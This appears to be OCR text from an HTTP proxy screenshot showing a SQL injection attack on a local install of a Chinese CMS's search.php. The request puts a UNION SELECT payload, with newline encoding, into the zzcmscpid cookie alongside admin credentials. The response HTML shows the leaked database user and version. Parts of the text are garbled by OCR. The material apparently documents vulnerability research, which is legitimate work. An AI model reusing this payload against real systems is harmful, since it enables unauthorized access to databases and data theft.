 Raw Params Headers Hex
GET /zs/search.php HTTP/1.1
Host: 192.168.0.13
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1568644834636; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;zzcmscpid=1,1
) union%0aselect%0auser(),1,version(;
Connection: close
Raw Headers Hex Render
border='0' onload='resizeimg(60,60,this)'
alt='1231'></a></td></tr><tr><td
title='1231'>1231</td><tr/></table></td><td
align='center'><table  border='0'
cellspacing='1' cellpadding='1'
class='bgcolor2'><tr><td bgcolor='#FFFFFF'
align='center' width='60' height='60'><a
href='/zs/show-root@localhost.htm'
target='_blank'><img
src=http://127.0.0.15.7.26 border='0'
onload='resizeimg(60,60,this)'
alt='1'></a></td></tr><tr><td
title='1'>1</td><tr/></table></td></table><div
style='text-align:center;font-weight:bold'><a
href='/zs/zs_list.php?action=ClearCookies'>
清空查看记录</a></div>
</div>
</div>
<div class="left">
<div class="station2">
<li class='start'><a
href='http://127.0.0.1'>首页</a></li><li><a
href='/zs/index.htm'>招商</a></li>